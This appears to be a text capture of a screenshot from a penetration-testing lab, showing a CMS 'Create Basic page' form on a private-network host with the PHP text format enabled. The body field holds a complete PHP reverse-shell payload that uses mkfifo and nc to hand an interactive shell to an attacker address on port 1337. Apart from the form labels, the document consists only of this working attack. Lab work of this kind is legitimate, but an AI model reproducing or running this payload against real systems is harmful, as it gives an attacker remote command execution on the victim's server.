 Create Basic page
192.168.56.103
Home » Add content
Title *
dr4ks
Body (Edit summary)
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 1337 >/tmp/f'); ?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.